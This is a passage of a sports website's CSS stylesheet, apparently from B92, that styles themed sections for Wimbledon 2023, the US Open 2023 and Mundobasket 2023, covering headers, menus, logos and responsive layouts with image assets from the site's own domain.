      font-size: 14px;
      margin-bottom: 5px; }
      @media screen and (min-width: 990px) {
        #sport_wim2023 .blog article h2 {
          font-size: 20px;
          margin-right: 20px;
          line-height: 1.3; } }
    #sport_wim2023 .blog article span {
      font-size: 11px;
      color: #808080;
      text-transform: uppercase; }
      #sport_wim2023 .blog article span a {
        color: #808080; }
      #sport_wim2023 .blog article span small {
        position: relative;
        top: -1px; }
#sport_wim2023 .related-box {
  clear: both; }
#sport_wim2023 .related {
  clear: both;
  margin: 27px 0 30px; }
  #sport_wim2023 .related h5 {
    text-transform: uppercase;
    color: #1a1a1a;
    font-weight: 700;
    display: block;
    border-bottom: 1px solid #d9d9d9;
    padding-bottom: 6px;
    margin: -5px 0 12px; }
    @media screen and (max-width: 767px) {
      #sport_wim2023 .related h5 {
        margin-top: 0; } }
  #sport_wim2023 .related ul {
    overflow: hidden; }
  #sport_wim2023 .related .box-item {
    padding: 0;
    margin-bottom: 0 !important;
    display: inline-block;
    vertical-align: top; }
    #sport_wim2023 .related .box-item .text {
      float: left;
      display: block;
      margin-right: 2.8425855704%;
      width: 58.8629657719%; }
      #sport_wim2023 .related .box-item .text:last-child {
        margin-right: 0; }
      #sport_wim2023 .related .box-item .text h3 {
        font-size: 14px;
        font-weight: 400;
        margin: 0;
        padding-left: 2px; }
        @media screen and (max-width: 767px) {
          #sport_wim2023 .related .box-item .text h3 {
            font-size: 16px; } }
    #sport_wim2023 .related .box-item .img {
      float: left;
      display: block;
      margin-right: 2.8425855704%;
      width: 38.2944486578%;
      margin-left: 0; }
      #sport_wim2023 .related .box-item .img:last-child {
        margin-right: 0; }
      #sport_wim2023 .related .box-item .img a img {
        height: 100%;
        width: 100%; }
  @media (max-width: 650px) {
    #sport_wim2023 .related .box-item {
      width: 100% !important;
      margin-top: 15px;
      padding-top: 0; }
      #sport_wim2023 .related .box-item:first-child {
        margin-top: 0;
        padding-top: 3px; }
      #sport_wim2023 .related .box-item:last-child {
        padding-bottom: 16px;
        border-bottom: 1px solid #D9D9D9; } }
  section.left #sport_wim2023 .related .box-item, section.left #sport_wim2023 .related .box3, section.left #sport_wim2023 .related .box3 .box-item {
    margin-right: 3%;
    width: 48%;
    float: left;
    display: block; }
    section.left #sport_wim2023 .related .box-item:nth-child(2n), section.left #sport_wim2023 .related .box3:nth-child(2n), section.left #sport_wim2023 .related .box3 .box-item:nth-child(2n) {
      margin-right: 0;
      margin-bottom: 15px !important; }
    section.left #sport_wim2023 .related .box-item:last-child, section.left #sport_wim2023 .related .box3:last-child, section.left #sport_wim2023 .related .box3 .box-item:last-child {
      clear: none; }
    section.left #sport_wim2023 .related .box-item:nth-child(3n), section.left #sport_wim2023 .related .box3:nth-child(3n), section.left #sport_wim2023 .related .box3 .box-item:nth-child(3n) {
      margin-right: 3%; }
@media screen and (min-width: 768px) {
  #sport_wim2023 section.left .box3 .box-item {
    margin-right: 3%;
    width: 48%;
    float: left;
    display: block; }
    #sport_wim2023 section.left .box3 .box-item:nth-child(2n) {
      margin-right: 0;
      margin-bottom: 15px !important; }
    #sport_wim2023 section.left .box3 .box-item:last-child {
      clear: none; }
    #sport_wim2023 section.left .box3 .box-item:nth-child(3n) {
      margin-right: 3%; } }
#sport_wim2023 .tabs {
  /*IVAN*/
  text-align: left;
  border: 0; }
#sport_wim2023 div.scrollmenu ul {
  white-space: nowrap;
  background-color: #125e30;
  overflow-x: auto;
  box-sizing: border-box;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  scroll-behavior: smooth;
  display: flex; }
#sport_wim2023 div.scrollmenu .active a {
  background-color: white;
  color: #125e30; }
#sport_wim2023 .b92-content {
  margin: 10px 0 0 0; }

/*US Open 2023*/
#sport_us2023 .intext-table td {
  padding: 5px;
  vertical-align: baseline; }
#sport_us2023 .overallImg-left, #sport_us2023 .overallImg-right {
  z-index: 200; }
#sport_us2023 .videoIconS {
  background: rgba(254, 211, 0, 0.75) url(../images/sprites2.png) no-repeat -72px -33px; }
#sport_us2023 .news-box1 .box-item .comments-number, #sport_us2023 .news-box2 .comments-number, #sport_us2023 .news-box4 .box-info .comments-number {
  background: rgba(254, 211, 0, 0.75); }
  #sport_us2023 .news-box1 .box-item .comments-number:after, #sport_us2023 .news-box2 .comments-number:after, #sport_us2023 .news-box4 .box-info .comments-number:after {
    border-top-color: rgba(254, 211, 0, 0.75); }
  #sport_us2023 .news-box1 .box-item .comments-number:hover, #sport_us2023 .news-box2 .comments-number:hover, #sport_us2023 .news-box4 .box-info .comments-number:hover {
    background: rgba(254, 211, 0, 0.75); }
    #sport_us2023 .news-box1 .box-item .comments-number:hover:after, #sport_us2023 .news-box2 .comments-number:hover:after, #sport_us2023 .news-box4 .box-info .comments-number:hover:after {
      border-top-color: rgba(254, 211, 0, 0.75); }
#sport_us2023 .news-box1 .box-item .text .category, #sport_us2023 .news-box2 .text .category, #sport_us2023 .news-box4 .box-info .text .category {
  background: rgba(254, 211, 0, 0.75);
  padding: 1px 5px;
  color: #FFF; }
  #sport_us2023 .news-box1 .box-item .text .category:hover, #sport_us2023 .news-box2 .text .category:hover, #sport_us2023 .news-box4 .box-info .text .category:hover {
    background: rgba(254, 211, 0, 0.75); }
#sport_us2023 .item {
  overflow: hidden !important; }
#sport_us2023 #top .header-top {
  width: 100%;
  background-color: #021037 !important;
  background: url(//b92s.net/sport/usopen2023/desktop/x1/left-x1-big.png) 0% 0% no-repeat, url(//b92s.net/sport/usopen2023/desktop/x1/right-x1-big.png) 100% 0% no-repeat, url(//b92s.net/sport/usopen2023/desktop/x1/centralni-asset-x1.png) center top no-repeat;
  background-size: auto 60%, auto 60%, auto; }
  @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
    #sport_us2023 #top .header-top {
      background: url(//b92s.net/sport/usopen2023/desktop/x2/left-x2-big.png) 0% 0% no-repeat, url(//b92s.net/sport/usopen2023/desktop/x2/right-x2-big.png) 100% 0% no-repeat, url(//b92s.net/sport/usopen2023/desktop/x2/centralni-asset-x2.png) center top no-repeat;
      background-size: auto 60%, auto 60%, auto 60%; } }
  @media screen and (max-width: 1920px) {
    #sport_us2023 #top .header-top {
      background: url(//b92s.net/sport/usopen2023/desktop/x1/left-x1-big.png) calc(50vw - 970px) 0% no-repeat, url(//b92s.net/sport/usopen2023/desktop/x1/right-x1-big.png) calc(50vw + 520px) 0% no-repeat, url(//b92s.net/sport/usopen2023/desktop/x1/centralni-asset-x1.png) center top no-repeat;
      background-size: auto 60%, auto 60%, auto; } }
  @media only screen and (max-width: 1920px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 1920px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 1920px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 1920px) and (min-device-pixel-ratio: 2), only screen and (max-width: 1920px) and (min-resolution: 192dpi), only screen and (max-width: 1920px) and (min-resolution: 2dppx) {
    #sport_us2023 #top .header-top {
      background: url(//b92s.net/sport/usopen2023/desktop/x2/left-x2-big.png) calc(50vw - 1060px) 0% no-repeat, url(//b92s.net/sport/usopen2023/desktop/x2/right-x2-big.png) calc(50vw + 470px) 0% no-repeat, url(//b92s.net/sport/usopen2023/desktop/x2/centralni-asset-x2.png) center top no-repeat;
      background-size: auto 60%, auto 60%, auto 60%; } }

  @media screen and (max-width: 989px) {
    #sport_us2023 #top .header-top {
      width: 100%;
      /*        background: none;
              background-color: #ffffff;
              border-bottom: 1px solid #EF513B;*/
      background: url(//b92s.net/sport/usopen2023/mobile/x1/us-openlogo-MOB-x1.png) no-repeat center bottom;
      background-size: cover !important; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_us2023 #top .header-top {
      background: url("//b92s.net/sport/usopen2023/mobile/x2/us-openlogo-MOB-x2.png") no-repeat center bottom;
      -webkit-background-size: 100%;
      -moz-background-size: 100%;
      -o-background-size: 100%;
      background-size: 100%; } }

  #sport_us2023 #top .header-top .logo-specijal {
    width: 143px;
    height: 60px; }
    @media screen and (min-width: 990px) {
      #sport_us2023 #top .header-top .logo-specijal {
        background: url("//b92s.net/sport/usopen2023/desktop/x1/us-openlogo-DESK-x1.png") no-repeat center;
        background-size: 143px; } }
  @media only screen and (min-width: 990px) and (-webkit-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-moz-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-width: 990px) and (min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (min-resolution: 192dpi), only screen and (min-width: 990px) and (min-resolution: 2dppx) {
    #sport_us2023 #top .header-top .logo-specijal {
      background: url("//b92s.net/sport/usopen2023/desktop/x2/us-openlogo-DESK-x2.png") no-repeat center;
      -webkit-background-size: 143px;
      -moz-background-size: 143px;
      -o-background-size: 143px;
      background-size: 143px; } }

    @media screen and (max-width: 989px) {
      #sport_us2023 #top .header-top .logo-specijal {
        background: url("//b92s.net/sport/usopen2023/mobile/x1/us-openlogo-MOB-x1.png") no-repeat center;
        background-size: 143px;
        width: 143px; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_us2023 #top .header-top .logo-specijal {
      background: url("//b92s.net/sport/usopen2023/mobile/x2/us-openlogo-MOB-x2.png") no-repeat center;
      -webkit-background-size: 143px;
      -moz-background-size: 143px;
      -o-background-size: 143px;
      background-size: 143px; } }

    @media screen and (max-width: 767px) {
      #sport_us2023 #top .header-top .logo-specijal {
        margin-left: 13px;
        height: 60px; } }
  #sport_us2023 #top .header-top .menu {
    top: 55px; }
  #sport_us2023 #top .header-top .menu-collapse {
    background-color: transparent;
    height: 55px; }
    #sport_us2023 #top .header-top .menu-collapse .icon-bar {
      background-color: #ffffff;
      width: 30px;
      height: 5px; }
    #sport_us2023 #top .header-top .menu-collapse.on {
      background: url(//b92s.net/v5/images/sprites2.png) no-repeat top left #FFF; }
  #sport_us2023 #top .header-top .header-master {
    background-color: transparent;
    background-size: 275px; }
    @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
      #sport_us2023 #top .header-top .header-master {
        -webkit-background-size: 275px, 60px;
        -moz-background-size: 275px, 60px;
        -o-background-size: 275px, 60px;
        background-size: 275px, 60px; } }
    @media screen and (min-width: 990px) {
      #sport_us2023 #top .header-top .header-master {
        height: 60px; } }
    @media screen and (max-width: 989px) {
      #sport_us2023 #top .header-top .header-master {
        text-align: left;
        background: #021037 !important;
        background: url(//b92s.net/sport/usopen2023/desktop/x1/centralni-asset-x1.png) no-repeat 345px top;
        background-size: 252px, 60px; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_us2023 #top .header-top .header-master {
      background: url(//b92s.net/sport/usopen2023/desktop/x2/centralni-asset-x2.png) no-repeat 345px top;
      -webkit-background-size: 252px, 60px;
      -moz-background-size: 252px, 60px;
      -o-background-size: 252px, 60px;
      background-size: 252px, 60px; } }

    @media screen and (max-width: 767px) {
      #sport_us2023 #top .header-top .header-master {
        background: #00298e;
        height: 55px;
        padding-left: 0 !important; } }
  @media only screen and (max-width: 767px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 767px) and (min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (min-resolution: 192dpi), only screen and (max-width: 767px) and (min-resolution: 2dppx) {
    #sport_us2023 #top .header-top .header-master {
      background: #00298e; } }

    #sport_us2023 #top .header-top .header-master .b92-content span {
      background: #F0F0F0; }
  @media screen and (max-width: 989px) {
    #sport_us2023 #top .header-top .menu li a {
      color: #00298e; } }
  @media screen and (min-width: 768px) and (max-width: 989px) {
    #sport_us2023 #top .header-top .menu li.active a {
      border-color: #00298e; } }
@media screen and (min-width: 990px) {
  #sport_us2023 #top .header-top .menu > li {
    padding: 0;
    font-size: 12px;
    font-weight: 600;
    position: relative;
    float: left; }
    #sport_us2023 #top .header-top .menu > li.active, #sport_us2023 #top .header-top .menu > li:hover {
      background: #ffffff; }
      #sport_us2023 #top .header-top .menu > li.active a, #sport_us2023 #top .header-top .menu > li:hover a {
        color: #021037;
        float: left; }
    #sport_us2023 #top .header-top .menu > li a {
      color: #ffffff;
      float: left;
      padding: 10px;
      font-size: 14px;
      font-weight: 500;
      text-transform: uppercase; }
  #sport_us2023 nav.main-nav {
    background-color: #021037;
    position: relative;
    border-bottom: 3px solid #ffffff;
    height: 42px; } }
#sport_us2023 .module-title, #sport_us2023 .blog-head h1 {
  background-color: #00298e; }
#sport_us2023 .blog-head ul li.active {
  border-color: #00298e; }
#sport_us2023 .button-news.theme2 a {
  border-color: #808080;
  color: #1a1a1a; }
#sport_us2023 #rate-nav .selected-tab {
  border-bottom-color: #035742; }
#sport_us2023 .item-page .comments-send {
  background-color: #00298e; }
#sport_us2023 article.video span.comment {
  background-color: #00298e !important; }
#sport_us2023 .send-comment-page #komentar-forma input[type="submit"] {
  background-color: #00298e !important; }
#sport_us2023 .item-page .article-footer .comments-number a {
  background-color: #00298e; }
  #sport_us2023 .item-page .article-footer .comments-number a:after {
    border-top-color: #00298e; }
#sport_us2023 .item-page .article-info .comments {
  background-color: #00298e; }
  #sport_us2023 .item-page .article-info .comments:after {
    border-top-color: #00298e; }
#sport_us2023 .tabs-news-list .tabs li.ui-tabs-active a, #sport_us2023 .tabs-news-list .tabs li.active a, #sport_us2023 .tabs-news-list .tournamentYears li.ui-tabs-active a, #sport_us2023 .tabs-news-list .tournamentYears li.active a {
  border-color: rgba(254, 211, 0, 0.75); }
#sport_us2023 .tabs-news-list .tabs li, #sport_us2023 .tabs-news-list .tournamentYears li {
  padding-top: 0; }
#sport_us2023 .tabs-news-list {
  margin-top: 0; }
#sport_us2023 .item-page p a, #sport_us2023 .lb-post-container a, #sport_us2023 .article-header h1 a {
  color: #00298e;
  text-decoration: underline; }
  #sport_us2023 .item-page p a:hover, #sport_us2023 .item-page p a:active, #sport_us2023 .lb-post-container a:hover, #sport_us2023 .lb-post-container a:active, #sport_us2023 .article-header h1 a:hover, #sport_us2023 .article-header h1 a:active {
    color: rgba(254, 211, 0, 0.75); }
#sport_us2023 .page-title {
  font-size: 14px;
  font-weight: bold;
  display: table;
  margin-bottom: 10px;
  background: #00298e;
  color: #FFF;
  text-transform: uppercase;
  padding: 4px 15px;
  float: left; }
#sport_us2023 .table th, #sport_us2023 .table thead td, #sport_us2023 .table tfoot td {
  background: #F5F5F5;
  text-align: left; }
#sport_us2023 .table tbody td {
  background: #f5f5f5; }
  #sport_us2023 .table tbody td a {
    color: #00298e; }
#sport_us2023 .table th, #sport_us2023 .table td {
  padding: 11px 14px 14px;
  border-bottom: 2px solid #FFF; }
#sport_us2023 section h4 {
  background: #00298e;
  color: #FFF;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 4px 19px;
  margin-bottom: 10px;
  display: table; }
  @media screen and (min-width: 990px) {
    #sport_us2023 section h4 {
      margin-bottom: 20px; } }
#sport_us2023 aside.right section {
  margin-bottom: 20px; }
#sport_us2023 p.heading {
  font-size: 16px;
  margin: 10px 0; }
#sport_us2023 p.date {
  margin: 10px 0;
  font-style: italic; }
#sport_us2023 .select-day {
  overflow: auto; }
  #sport_us2023 .select-day li {
    float: left;
    margin: 0 8px 8px 0; }
    #sport_us2023 .select-day li a {
      padding: 8px 12px;
      background: #f5f5f5;
      display: block; }
#sport_us2023 .tabs-nav {
  margin-top: 20px; }
#sport_us2023 .tabs {
  margin-bottom: 14px;
  overflow: auto; }
  #sport_us2023 .tabs li.ui-tabs-active a {
    background: #00298e;
    color: #FFF;
    font-weight: bold; }
  #sport_us2023 .tabs li a {
    float: left;
    padding: 5px 12px;
    margin-right: 5px;
    text-transform: uppercase;
    background: #F5F5F5; }
#sport_us2023 .cat-list {
  overflow: auto;
  margin: -14px 0;
  border-top: 1px solid #00298e;
  padding: 10px; }
  #sport_us2023 .cat-list li {
    float: left;
    display: block;
    margin-right: 2.35765%;
    width: 48.82117%;
    margin-bottom: 7px; }
    #sport_us2023 .cat-list li:nth-child(2n) {
      margin-right: 0px; }
#sport_us2023 .blog {
  clear: both; }
  #sport_us2023 .blog article {
    clear: both;
    width: 100%; }
    #sport_us2023 .blog article img {
      float: left;
      /*                width: 25%;*/
      max-width: 140px;
      height: auto;
      margin: 0 15px 15px 0; }
      @media screen and (min-width: 990px) {
        #sport_us2023 .blog article img {
          width: 140px;
          height: 100px;
          margin-right: 14px;
          margin-bottom: 20px; } }
    #sport_us2023 .blog article h2 {
      font-size: 14px;
      margin-bottom: 5px; }
      @media screen and (min-width: 990px) {
        #sport_us2023 .blog article h2 {
          font-size: 20px;
          margin-right: 20px;
          line-height: 1.3; } }
    #sport_us2023 .blog article span {
      font-size: 11px;
      color: #808080;
      text-transform: uppercase; }
      #sport_us2023 .blog article span a {
        color: #808080; }
      #sport_us2023 .blog article span small {
        position: relative;
        top: -1px; }
#sport_us2023 .related-box {
  clear: both; }
#sport_us2023 .related {
  clear: both;
  margin: 27px 0 30px; }
  #sport_us2023 .related h5 {
    text-transform: uppercase;
    color: #1a1a1a;
    font-weight: 700;
    display: block;
    border-bottom: 1px solid #d9d9d9;
    padding-bottom: 6px;
    margin: -5px 0 12px; }
    @media screen and (max-width: 767px) {
      #sport_us2023 .related h5 {
        margin-top: 0; } }
  #sport_us2023 .related ul {
    overflow: hidden; }
  #sport_us2023 .related .box-item {
    padding: 0;
    margin-bottom: 0 !important;
    display: inline-block;
    vertical-align: top; }
    #sport_us2023 .related .box-item .text {
      float: left;
      display: block;
      margin-right: 2.8425855704%;
      width: 58.8629657719%; }
      #sport_us2023 .related .box-item .text:last-child {
        margin-right: 0; }
      #sport_us2023 .related .box-item .text h3 {
        font-size: 14px;
        font-weight: 400;
        margin: 0;
        padding-left: 2px; }
        @media screen and (max-width: 767px) {
          #sport_us2023 .related .box-item .text h3 {
            font-size: 16px; } }
    #sport_us2023 .related .box-item .img {
      float: left;
      display: block;
      margin-right: 2.8425855704%;
      width: 38.2944486578%;
      margin-left: 0; }
      #sport_us2023 .related .box-item .img:last-child {
        margin-right: 0; }
      #sport_us2023 .related .box-item .img a img {
        height: 100%;
        width: 100%; }
  @media (max-width: 650px) {
    #sport_us2023 .related .box-item {
      width: 100% !important;
      margin-top: 15px;
      padding-top: 0; }
      #sport_us2023 .related .box-item:first-child {
        margin-top: 0;
        padding-top: 3px; }
      #sport_us2023 .related .box-item:last-child {
        padding-bottom: 16px;
        border-bottom: 1px solid #D9D9D9; } }
  section.left #sport_us2023 .related .box-item, section.left #sport_us2023 .related .box3, section.left #sport_us2023 .related .box3 .box-item {
    margin-right: 3%;
    width: 48%;
    float: left;
    display: block; }
    section.left #sport_us2023 .related .box-item:nth-child(2n), section.left #sport_us2023 .related .box3:nth-child(2n), section.left #sport_us2023 .related .box3 .box-item:nth-child(2n) {
      margin-right: 0;
      margin-bottom: 15px !important; }
    section.left #sport_us2023 .related .box-item:last-child, section.left #sport_us2023 .related .box3:last-child, section.left #sport_us2023 .related .box3 .box-item:last-child {
      clear: none; }
    section.left #sport_us2023 .related .box-item:nth-child(3n), section.left #sport_us2023 .related .box3:nth-child(3n), section.left #sport_us2023 .related .box3 .box-item:nth-child(3n) {
      margin-right: 3%; }
@media screen and (min-width: 768px) {
  #sport_us2023 section.left .box3 .box-item {
    margin-right: 3%;
    width: 48%;
    float: left;
    display: block; }
    #sport_us2023 section.left .box3 .box-item:nth-child(2n) {
      margin-right: 0;
      margin-bottom: 15px !important; }
    #sport_us2023 section.left .box3 .box-item:last-child {
      clear: none; }
    #sport_us2023 section.left .box3 .box-item:nth-child(3n) {
      margin-right: 3%; } }
#sport_us2023 .tabs {
  /*IVAN*/
  text-align: left;
  border: 0; }
#sport_us2023 div.scrollmenu ul {
  white-space: nowrap;
  background-color: #021037;
  overflow-x: auto;
  box-sizing: border-box;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  scroll-behavior: smooth;
  display: flex; }
#sport_us2023 div.scrollmenu .active a {
  background-color: white;
  color: #021037; }
#sport_us2023 .b92-content {
  margin: 10px 0 0 0; }

/*Mundobasket 2023*/
#sport_mb2023 .intext-table td {
  padding: 5px;
  vertical-align: baseline; }
#sport_mb2023 .overallImg-left, #sport_mb2023 .overallImg-right {
  z-index: 200; }
#sport_mb2023 .videoIconS {
  background: rgba(19, 5, 153, 0.75) url(../images/sprites2.png) no-repeat -72px -33px; }
#sport_mb2023 .news-box1 .box-item .comments-number, #sport_mb2023 .news-box2 .comments-number, #sport_mb2023 .news-box4 .box-info .comments-number {
  background: rgba(19, 5, 153, 0.75); }
  #sport_mb2023 .news-box1 .box-item .comments-number:after, #sport_mb2023 .news-box2 .comments-number:after, #sport_mb2023 .news-box4 .box-info .comments-number:after {
    border-top-color: rgba(19, 5, 153, 0.75); }
  #sport_mb2023 .news-box1 .box-item .comments-number:hover, #sport_mb2023 .news-box2 .comments-number:hover, #sport_mb2023 .news-box4 .box-info .comments-number:hover {
    background: #130599; }
    #sport_mb2023 .news-box1 .box-item .comments-number:hover:after, #sport_mb2023 .news-box2 .comments-number:hover:after, #sport_mb2023 .news-box4 .box-info .comments-number:hover:after {
      border-top-color: #130599; }
#sport_mb2023 .news-box1 .box-item .text .category, #sport_mb2023 .news-box2 .text .category, #sport_mb2023 .news-box4 .box-info .text .category {
  background-color: #130599;
  padding: 2px 6px;
  color: #FFF; }
  #sport_mb2023 .news-box1 .box-item .text .category:hover, #sport_mb2023 .news-box2 .text .category:hover, #sport_mb2023 .news-box4 .box-info .text .category:hover {
    background: #001dfa; }
#sport_mb2023 .news-box4 .img .box-info .category {
  color: #FFF !important; }
#sport_mb2023 .item {
  overflow: hidden !important; }
#sport_mb2023 #top .header-top {
  width: 100%;
  background-color: #001dfa !important;
  background: url(//b92s.net/sport/mundobasket2023/desktop/x1/mundobasket-asset-left-x1.png) 0% 5% no-repeat, url(//b92s.net/sport/mundobasket2023/desktop/x1/mundobasket-asset-right-x1.png) 100% 5% no-repeat;
  background-size: 450px 60px, 450px 60px; }
  @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
    #sport_mb2023 #top .header-top {
      background: url(//b92s.net/sport/mundobasket2023/desktop/x2/mundobasket-asset-left-x2.png) 0% 5% no-repeat, url(//b92s.net/sport/mundobasket2023/desktop/x2/mundobasket-asset-right-x2.png) 100% 5% no-repeat;
      background-size: 450px 60px, 450px 60px; } }
  @media only screen and (max-width: 1890px) {
    #sport_mb2023 #top .header-top {
      background: url(//b92s.net/sport/mundobasket2023/desktop/x1/mundobasket-asset-left-x1.png) calc(50vw - 1000px) 5% no-repeat, url(//b92s.net/sport/mundobasket2023/desktop/x1/mundobasket-asset-right-x1.png) calc(50vw + 550px) 5% no-repeat;
      background-size: 450px 60px, 450px 60px; } }
  @media only screen and (max-width: 1890px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 1890px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 1890px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 1890px) and (min-device-pixel-ratio: 2), only screen and (max-width: 1890px) and (min-resolution: 192dpi), only screen and (max-width: 1890px) and (min-resolution: 2dppx) {
    #sport_mb2023 #top .header-top {
      background: url(//b92s.net/sport/mundobasket2023/desktop/x2/mundobasket-asset-left-x2.png) calc(50vw - 1000px) 5% no-repeat, url(//b92s.net/sport/mundobasket2023/desktop/x2/mundobasket-asset-right-x2.png) calc(50vw + 550px) 5% no-repeat;
      background-size: 450px 60px, 450px 60px; } }

  @media screen and (max-width: 989px) {
    #sport_mb2023 #top .header-top {
      width: 100%;
      background: none;
      background-color: #130599; } }
  #sport_mb2023 #top .header-top .logo-specijal {
    width: 270px;
    height: 60px; }
    @media screen and (min-width: 990px) {
      #sport_mb2023 #top .header-top .logo-specijal {
        background: url("//b92s.net/sport/mundobasket2023/desktop/x1/logo-DESK.png") no-repeat center;
        background-size: 270px; } }
  @media only screen and (min-width: 990px) and (-webkit-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-moz-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-width: 990px) and (min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (min-resolution: 192dpi), only screen and (min-width: 990px) and (min-resolution: 2dppx) {
    #sport_mb2023 #top .header-top .logo-specijal {
      background: url("//b92s.net/sport/mundobasket2023/desktop/x2/logo-DESK-x2.png") no-repeat center;
      -webkit-background-size: 270px;
      -moz-background-size: 270px;
      -o-background-size: 270px;
      background-size: 270px; } }

    @media screen and (max-width: 989px) {
      #sport_mb2023 #top .header-top .logo-specijal {
        background: url("//b92s.net/sport/mundobasket2023/mobile/x1/logo-MOB.png") no-repeat center;
        background-size: 230px;
        width: 230px; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_mb2023 #top .header-top .logo-specijal {
      background: url("//b92s.net/sport/mundobasket2023/mobile/x2/logo-MOB-x2.png") no-repeat center;
      -webkit-background-size: 230px;
      -moz-background-size: 230px;
      -o-background-size: 230px;
      background-size: 230px; } }

    @media screen and (max-width: 767px) {
      #sport_mb2023 #top .header-top .logo-specijal {
        margin-left: 13px;
        height: 55px; } }
  #sport_mb2023 #top .header-top .menu {
    top: 55px; }
  #sport_mb2023 #top .header-top .menu-collapse {
    background-color: transparent;
    height: 55px; }
    #sport_mb2023 #top .header-top .menu-collapse .icon-bar {
      background-color: #ffffff;
      width: 30px;
      height: 5px; }
    #sport_mb2023 #top .header-top .menu-collapse.on {
      background: url(//b92s.net/v5/images/sprites2.png) no-repeat top left #FFF; }
  #sport_mb2023 #top .header-top .header-master {
    background-color: transparent;
    background: url(//b92s.net/sport/mundobasket2023/desktop/x1/pehar-1x.png) no-repeat 410px top;
    background-size: 145px; }
    @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
      #sport_mb2023 #top .header-top .header-master {
        background: url(//b92s.net/sport/mundobasket2023/desktop/x2/pehar-2x.png) no-repeat 410px top;
        -webkit-background-size: 145px, 60px;
        -moz-background-size: 145px, 60px;
        -o-background-size: 145px, 60px;
        background-size: 145px, 60px; } }
    @media screen and (min-width: 990px) {
      #sport_mb2023 #top .header-top .header-master {
        height: 60px; } }
    @media screen and (max-width: 989px) {
      #sport_mb2023 #top .header-top .header-master {
        text-align: left; } }
    @media screen and (max-width: 767px) {
      #sport_mb2023 #top .header-top .header-master {
        height: 55px;
        background: url(//b92s.net/sport/mundobasket2023/desktop/x1/pehar-1x.png) no-repeat calc(100% - 64px);
        background-size: auto 46px;
        padding-left: 0 !important; } }
  @media only screen and (max-width: 767px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 767px) and (min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (min-resolution: 192dpi), only screen and (max-width: 767px) and (min-resolution: 2dppx) {
    #sport_mb2023 #top .header-top .header-master {
      background: url(//b92s.net/sport/mundobasket2023/desktop/x2/pehar-2x.png) no-repeat calc(100% - 64px);
      background-size: auto 46px; } }

    #sport_mb2023 #top .header-top .header-master .b92-content span {
      background: #F0F0F0; }
  @media screen and (max-width: 989px) {
    #sport_mb2023 #top .header-top .menu li a {
      color: #130599; } }
  @media screen and (min-width: 768px) and (max-width: 989px) {
    #sport_mb2023 #top .header-top .menu li.active a {
      border-color: #130599; } }
